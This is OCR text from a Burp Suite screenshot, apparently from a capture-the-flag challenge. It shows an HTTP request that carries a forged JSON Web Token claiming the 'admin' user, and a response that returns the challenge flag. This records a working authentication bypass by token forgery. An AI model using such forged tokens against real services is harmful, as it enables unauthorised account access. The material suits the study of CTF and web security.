 Burp Suite Professional v2.0.11beta - Temporary Project - dfgh
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × ...
发送 取消 < > 目标: http://202.38.93.111:10092
请求
Raw 头 Hex
GET /profile HTTP/1.1
Host: 202.38.93.111:10092
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJhZG1pbiIsImV4cCI6MTYwNDc2MzkzN30.3f9Y
urFhweAzltgmaV9_XlyjHY-Hqk0fWMelU-EwuXY
Hg-Token:
404:MEUCIEoQrL4hOZvE3hCN7N90FuvgNh99n6EOhKJt4UKHYNcUAiEA6I1whKj79DytqaLiBADM0eE
eZBV6OAlsDXoTIIP5gRo=
Connection: close
Referer: http://202.38.93.111:10092/
响应
Raw 头 Hex
HTTP/1.1 200 OK
date: Sat, 07 Nov 2020 15:22:51 GMT
server: uvicorn
content-length: 96
content-type: application/json
{"username":"admin","disabled":false,"flag":"flag{just_A_simple_Json_Web_T0ken_exp1oit_42e311}"
}
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
完成 221 bytes | 1,050 millis